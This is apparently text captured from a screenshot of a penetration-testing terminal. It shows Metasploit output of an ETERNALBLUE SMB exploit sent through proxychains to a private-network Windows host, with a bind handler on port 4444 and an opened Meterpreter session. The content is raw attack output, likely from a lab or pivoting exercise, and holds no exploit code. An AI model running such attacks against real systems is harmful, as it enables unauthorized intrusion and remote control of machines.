 文件 动作 编辑 查看 帮助
[*] 192.168.108.129:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain ... 192.168.43.133:50000 ... 192.168.108.129:445 ... OK
[proxychains] Strict chain ... 192.168.43.133:50000 ... 192.168.108.129:445 ... OK
[proxychains] Strict chain ... 192.168.43.133:50000 ... 192.168.108.129:445 ... OK
[proxychains] Strict chain ... 192.168.43.133:50000 ... 192.168.108.129:445 ... OK
[proxychains] Strict chain ... 192.168.43.133:50000 ... 192.168.108.129:445 ... OK
[proxychains] Strict chain ... 192.168.43.133:50000 ... 192.168.108.129:445 ... OK
[*] 192.168.108.129:445 - Sending last fragment of exploit packet!
[*] 192.168.108.129:445 - Receiving response from exploit packet
[+] 192.168.108.129:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.108.129:445 - Sending egg to corrupted connection.
[*] 192.168.108.129:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.108.129:4444
[proxychains] Strict chain ... 192.168.43.133:50000 ... 192.168.108.129:4444 ... OK
[*] Sending stage (200262 bytes) to 192.168.108.129
[proxychains] DLL init: proxychains-ng 4.14
[*] Meterpreter session 3 opened (0.0.0.0:0 → 192.168.43.133:50000) at 2021-12-20 17:04:51 +0800
[+] 192.168.108.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.108.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.108.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
meterpreter >